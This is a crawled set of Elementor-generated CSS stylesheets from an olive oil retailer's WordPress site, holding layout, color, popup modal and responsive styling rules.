0px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-cf3482f */.elementor-785 .elementor-element.elementor-element-cf3482f h1{color:#000 !important;}/* End custom CSS */
/* Start custom CSS for theme-post-title, class: .elementor-element-cf3482f */.elementor-785 .elementor-element.elementor-element-cf3482f h1{color:#000 !important;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1839.css?ver=1752574348
body_size: 150
content:
.elementor-1839 .elementor-element.elementor-element-9a0d96d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1839 .elementor-element.elementor-element-9a0d96d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1839 .elementor-element.elementor-element-06a0b37 img{width:100%;}#elementor-popup-modal-1839 .dialog-widget-content{background-color:#02010100;box-shadow:0px 2px 6px -2px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}#elementor-popup-modal-1839 .dialog-message{width:300px;height:auto;padding:0px 0px 0px 0px;}#elementor-popup-modal-1839{justify-content:flex-start;align-items:flex-start;}/* Start custom CSS */#elementor-popup-modal-1839 .elementor-container {
    padding: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1236.css?ver=1768314866
body_size: 171
content:
.elementor-1236 .elementor-element.elementor-element-8e99a65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 12px 0px 12px;}.elementor-1236 .elementor-element.elementor-element-8e99a65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1236 .dialog-message{width:640px;height:440px;align-items:flex-start;}#elementor-popup-modal-1236{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(102,135,89,0.94);}#elementor-popup-modal-1236 .dialog-close-button{display:flex;font-size:37px;}#elementor-popup-modal-1236 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1236 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-1236 .dialog-close-button svg{fill:#ffffff;}#elementor-popup-modal-1236 .dialog-close-button:hover i{color:#ee1a23;}

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-166.css?ver=1576686131
body_size: 216
content:
.elementor-166 .elementor-element.elementor-element-9852397{text-align:center;}.elementor-166 .elementor-element.elementor-element-9852397 .elementor-heading-title{font-size:18px;font-weight:700;line-height:24px;}.elementor-166 .elementor-element.elementor-element-9852397 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-166 .elementor-element.elementor-element-bc15770{text-align:center;}.elementor-166 .elementor-element.elementor-element-bc15770 .elementor-heading-title{color:#000000;font-size:15px;}.elementor-166 .elementor-element.elementor-element-43b4440 .elementor-button{font-size:14px;font-weight:bold;line-height:24px;fill:#ffffff;color:#ffffff;background-color:#9e060d;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.3);}.elementor-166 .elementor-element.elementor-element-43b4440 .elementor-button:hover, .elementor-166 .elementor-element.elementor-element-43b4440 .elementor-button:focus{color:#9e060d;background-color:#ffffff;}.elementor-166 .elementor-element.elementor-element-43b4440 .elementor-button:hover svg, .elementor-166 .elementor-element.elementor-element-43b4440 .elementor-button:focus svg{fill:#9e060d;}.elementor-166 .elementor-element.elementor-element-43b4440 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-166 .elementor-element.elementor-element-43b4440{width:100%;max-width:100%;top:36%;}body:not(.rtl) .elementor-166 .elementor-element.elementor-element-43b4440{left:0px;}body.rtl .elementor-166 .elementor-element.elementor-element-43b4440{right:0px;}/* Start custom CSS for button, class: .elementor-element-43b4440 */.elementor-166 .elementor-element.elementor-element-43b4440 a{display:inline-block;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-230.css?ver=1691599076
body_size: 766
content:
.elementor-230 .elementor-element.elementor-element-b456d87 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-230 .elementor-element.elementor-element-b456d87 .elementor-repeater-item-739a25f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-230 .elementor-element.elementor-element-843618f:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#4F763D;opacity:0.5;}.elementor-230 .elementor-element.elementor-element-843618f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-230 .elementor-element.elementor-element-843618f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-230 .elementor-element.elementor-element-843618f > .elementor-element-populated, .elementor-230 .elementor-element.elementor-element-843618f > .elementor-element-populated > .elementor-background-overlay, .elementor-230 .elementor-element.elementor-element-843618f > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-230 .elementor-element.elementor-element-843618f > .elementor-element-populated{box-shadow:0px 37px 35px -15px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-843618f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-8a44785 .elementor-repeater-item-4e2095a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-230 .elementor-element.elementor-element-495b8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-element-populated, .elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-element-populated > .elementor-background-overlay, .elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 34% 0% 4%;--e-column-margin-right:34%;--e-column-margin-left:4%;padding:30px 40px 30px 40px;}.elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-87caca2 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-230 .elementor-element.elementor-element-87caca2{text-align:left;}.elementor-230 .elementor-element.elementor-element-87caca2 .elementor-heading-title{font-size:14px;text-transform:uppercase;}.elementor-230 .elementor-element.elementor-element-a2b66ea > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-230 .elementor-element.elementor-element-a2b66ea{text-align:left;}.elementor-230 .elementor-element.elementor-element-a2b66ea .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-230 .elementor-element.elementor-element-6147782 .elementor-button{background-color:rgba(255,255,255,0);font-size:14px;font-weight:bold;line-height:30px;fill:#9e060d;color:#9e060d;border-style:solid;border-width:2px 2px 2px 2px;border-color:#9e060d;border-radius:15px 15px 15px 15px;}.elementor-230 .elementor-element.elementor-element-6147782 .elementor-button:hover, .elementor-230 .elementor-element.elementor-element-6147782 .elementor-button:focus{background-color:#9e060d;color:#FFFFFF;border-color:#9e060d;}.elementor-230 .elementor-element.elementor-element-6147782 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-6147782 .elementor-button:hover svg, .elementor-230 .elementor-element.elementor-element-6147782 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-230 .elementor-element.elementor-element-8a44785{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-b456d87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-230 .elementor-element.elementor-element-b456d87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-843618f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:150px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-495b8ad > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:20px 20px 20px 20px;}.elementor-230 .elementor-element.elementor-element-87caca2 .elementor-heading-title{font-size:12px;}.elementor-230 .elementor-element.elementor-element-a2b66ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-a2b66ea .elementor-heading-title{font-size:19px;line-height:25px;}.elementor-230 .elementor-element.elementor-element-6147782 .elementor-button{font-size:13px;line-height:20px;}.elementor-230 .elementor-element.elementor-element-b456d87{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}}/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-230 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-230 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-8a44785 */.elementor-230 .elementor-element.elementor-element-8a44785 {position:relative;top:30px;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-230 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-230 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-8a44785 */.elementor-230 .elementor-element.elementor-element-8a44785 {position:relative;top:30px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-364.css?ver=1691599128
body_size: 677
content:
.elementor-364 .elementor-element.elementor-element-b82093b > .elementor-container{min-height:350px;}.elementor-364 .elementor-element.elementor-element-b82093b .elementor-repeater-item-02bde3d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-364 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-364 .elementor-element.elementor-element-61f9a99:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#4F763D;opacity:0.5;}.elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated, .elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated > .elementor-background-overlay, .elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated{box-shadow:0px 37px 35px -16px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-364 .elementor-element.elementor-element-bec61fb .elementor-repeater-item-ab1d9a8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-364 .elementor-element.elementor-element-aa1b685:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-364 .elementor-element.elementor-element-aa1b685 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-364 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated, .elementor-364 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated > .elementor-background-overlay, .elementor-364 .elementor-element.elementor-element-aa1b685 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-364 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px -20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:20px 20px 20px 20px;}.elementor-364 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-364 .elementor-element.elementor-element-14c4795{text-align:left;}.elementor-364 .elementor-element.elementor-element-14c4795 .elementor-heading-title{font-size:12px;}.elementor-364 .elementor-element.elementor-element-14c4795 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-364 .elementor-element.elementor-element-a1641a9{text-align:left;}.elementor-364 .elementor-element.elementor-element-a1641a9 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-364 .elementor-element.elementor-element-a1641a9 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-364 .elementor-element.elementor-element-1c72913 .elementor-button{font-size:12px;font-weight:bold;line-height:16px;fill:#9e060d;color:#9e060d;background-color:rgba(255,255,255,0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:15px 15px 15px 15px;}.elementor-364 .elementor-element.elementor-element-1c72913 .elementor-button:hover, .elementor-364 .elementor-element.elementor-element-1c72913 .elementor-button:focus{color:#FFFFFF;background-color:#9e060d;border-color:#9e060d;}.elementor-364 .elementor-element.elementor-element-1c72913 .elementor-button:hover svg, .elementor-364 .elementor-element.elementor-element-1c72913 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-364 .elementor-element.elementor-element-1c72913 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-bec61fb{margin-top:0px;margin-bottom:0px;}.elementor-364 .elementor-element.elementor-element-b82093b{margin-top:0px;margin-bottom:60px;}@media(max-width:767px){.elementor-364 .elementor-element.elementor-element-b82093b > .elementor-container{min-height:300px;}.elementor-364 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated{padding:110px 0px 0px 0px;}.elementor-364 .elementor-element.elementor-element-1c72913 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-364 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-364 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-364 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-364 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS */.elementor-pagination-position-outside .swiper-container {
padding-bottom: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1224.css?ver=1576873011
body_size: 216
content:
.elementor-1224 .elementor-element.elementor-element-9852397{text-align:center;}.elementor-1224 .elementor-element.elementor-element-9852397 .elementor-heading-title{font-size:18px;font-weight:700;line-height:24px;}.elementor-1224 .elementor-element.elementor-element-9852397 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1224 .elementor-element.elementor-element-bc15770{text-align:center;}.elementor-1224 .elementor-element.elementor-element-bc15770 .elementor-heading-title{color:#000000;font-size:15px;}.elementor-1224 .elementor-element.elementor-element-43b4440 .elementor-button{font-size:14px;font-weight:bold;line-height:24px;fill:#ffffff;color:#ffffff;background-color:#9e060d;border-radius:15px 15px 15px 15px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.3);}.elementor-1224 .elementor-element.elementor-element-43b4440 .elementor-button:hover, .elementor-1224 .elementor-element.elementor-element-43b4440 .elementor-button:focus{color:#9e060d;background-color:#ffffff;}.elementor-1224 .elementor-element.elementor-element-43b4440 .elementor-button:hover svg, .elementor-1224 .elementor-element.elementor-element-43b4440 .elementor-button:focus svg{fill:#9e060d;}.elementor-1224 .elementor-element.elementor-element-43b4440 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1224 .elementor-element.elementor-element-43b4440{width:100%;max-width:100%;top:36%;}body:not(.rtl) .elementor-1224 .elementor-element.elementor-element-43b4440{left:0px;}body.rtl .elementor-1224 .elementor-element.elementor-element-43b4440{right:0px;}/* Start custom CSS for button, class: .elementor-element-43b4440 */.elementor-1224 .elementor-element.elementor-element-43b4440 a{display:inline-block;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1226.css?ver=1577193576
body_size: 759
content:
.elementor-1226 .elementor-element.elementor-element-b456d87 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1226 .elementor-element.elementor-element-b456d87 .elementor-repeater-item-739a25f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1226 .elementor-element.elementor-element-843618f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1226 .elementor-element.elementor-element-843618f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1226 .elementor-element.elementor-element-843618f:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#4F763D;opacity:0.5;}.elementor-1226 .elementor-element.elementor-element-843618f > .elementor-element-populated, .elementor-1226 .elementor-element.elementor-element-843618f > .elementor-element-populated > .elementor-background-overlay, .elementor-1226 .elementor-element.elementor-element-843618f > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1226 .elementor-element.elementor-element-843618f > .elementor-element-populated{box-shadow:0px 37px 35px -15px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1226 .elementor-element.elementor-element-843618f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1226 .elementor-element.elementor-element-8a44785 .elementor-repeater-item-4e2095a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1226 .elementor-element.elementor-element-495b8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-element-populated, .elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-element-populated > .elementor-background-overlay, .elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 34% 0% 4%;--e-column-margin-right:34%;--e-column-margin-left:4%;padding:30px 40px 30px 40px;}.elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1226 .elementor-element.elementor-element-87caca2{text-align:left;}.elementor-1226 .elementor-element.elementor-element-87caca2 .elementor-heading-title{font-size:14px;text-transform:uppercase;}.elementor-1226 .elementor-element.elementor-element-87caca2 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1226 .elementor-element.elementor-element-a2b66ea{text-align:left;}.elementor-1226 .elementor-element.elementor-element-a2b66ea .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-1226 .elementor-element.elementor-element-a2b66ea > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1226 .elementor-element.elementor-element-6147782 .elementor-button{font-size:14px;font-weight:bold;line-height:30px;fill:#9e060d;color:#9e060d;background-color:rgba(255,255,255,0);border-style:solid;border-width:2px 2px 2px 2px;border-color:#9e060d;border-radius:15px 15px 15px 15px;}.elementor-1226 .elementor-element.elementor-element-6147782 .elementor-button:hover, .elementor-1226 .elementor-element.elementor-element-6147782 .elementor-button:focus{color:#FFFFFF;background-color:#9e060d;border-color:#9e060d;}.elementor-1226 .elementor-element.elementor-element-6147782 .elementor-button:hover svg, .elementor-1226 .elementor-element.elementor-element-6147782 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1226 .elementor-element.elementor-element-6147782 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1226 .elementor-element.elementor-element-8a44785{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1226 .elementor-element.elementor-element-b456d87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 60px 0px;}.elementor-1226 .elementor-element.elementor-element-b456d87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-1226 .elementor-element.elementor-element-843618f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:150px 0px 0px 0px;}.elementor-1226 .elementor-element.elementor-element-495b8ad > .elementor-element-populated{margin:0px 20px 0px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:20px 20px 20px 20px;}.elementor-1226 .elementor-element.elementor-element-87caca2 .elementor-heading-title{font-size:12px;}.elementor-1226 .elementor-element.elementor-element-a2b66ea .elementor-heading-title{font-size:19px;line-height:25px;}.elementor-1226 .elementor-element.elementor-element-a2b66ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1226 .elementor-element.elementor-element-6147782 .elementor-button{font-size:13px;line-height:20px;}.elementor-1226 .elementor-element.elementor-element-b456d87{margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;}}/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-1226 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-1226 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-8a44785 */.elementor-1226 .elementor-element.elementor-element-8a44785 {position:relative;top:30px;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-1226 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6147782 */.elementor-1226 .elementor-element.elementor-element-6147782 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-8a44785 */.elementor-1226 .elementor-element.elementor-element-8a44785 {position:relative;top:30px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://olympia-oliveoil.com/wp-content/uploads/elementor/css/post-1230.css?ver=1577193424
body_size: 678
content:
.elementor-1230 .elementor-element.elementor-element-b82093b > .elementor-container{min-height:350px;}.elementor-1230 .elementor-element.elementor-element-b82093b .elementor-repeater-item-02bde3d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1230 .elementor-element.elementor-element-61f9a99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1230 .elementor-element.elementor-element-61f9a99:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#4F763D;opacity:0.5;}.elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated, .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated > .elementor-background-overlay, .elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated{box-shadow:0px 37px 35px -16px rgba(0, 0, 0, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 0px 0px;}.elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1230 .elementor-element.elementor-element-bec61fb .elementor-repeater-item-ab1d9a8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1230 .elementor-element.elementor-element-aa1b685:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1230 .elementor-element.elementor-element-aa1b685 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1230 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated, .elementor-1230 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated > .elementor-background-overlay, .elementor-1230 .elementor-element.elementor-element-aa1b685 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1230 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px -20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:20px 20px 20px 20px;}.elementor-1230 .elementor-element.elementor-element-aa1b685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1230 .elementor-element.elementor-element-14c4795{text-align:left;}.elementor-1230 .elementor-element.elementor-element-14c4795 .elementor-heading-title{font-size:12px;}.elementor-1230 .elementor-element.elementor-element-14c4795 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1230 .elementor-element.elementor-element-a1641a9{text-align:left;}.elementor-1230 .elementor-element.elementor-element-a1641a9 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-1230 .elementor-element.elementor-element-a1641a9 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1230 .elementor-element.elementor-element-1c72913 .elementor-button{font-size:12px;font-weight:bold;line-height:16px;fill:#9e060d;color:#9e060d;background-color:rgba(255,255,255,0);border-style:solid;border-width:2px 2px 2px 2px;border-radius:15px 15px 15px 15px;}.elementor-1230 .elementor-element.elementor-element-1c72913 .elementor-button:hover, .elementor-1230 .elementor-element.elementor-element-1c72913 .elementor-button:focus{color:#FFFFFF;background-color:#9e060d;border-color:#9e060d;}.elementor-1230 .elementor-element.elementor-element-1c72913 .elementor-button:hover svg, .elementor-1230 .elementor-element.elementor-element-1c72913 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1230 .elementor-element.elementor-element-1c72913 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1230 .elementor-element.elementor-element-bec61fb{margin-top:0px;margin-bottom:0px;}.elementor-1230 .elementor-element.elementor-element-b82093b{margin-top:0px;margin-bottom:60px;}@media(max-width:767px){.elementor-1230 .elementor-element.elementor-element-b82093b > .elementor-container{min-height:300px;}.elementor-1230 .elementor-element.elementor-element-61f9a99 > .elementor-element-populated{padding:110px 0px 0px 0px;}.elementor-1230 .elementor-element.elementor-element-1c72913 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-1230 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-1230 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-1230 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-1c72913 */.elementor-1230 .elementor-element.elementor-element-1c72913 a{display:inline-block;}/* End custom CSS */
/* Start custom CSS */.elementor-pagination-position-outside .swiper-container {
padding-bottom: 0;
}/* End custom CSS */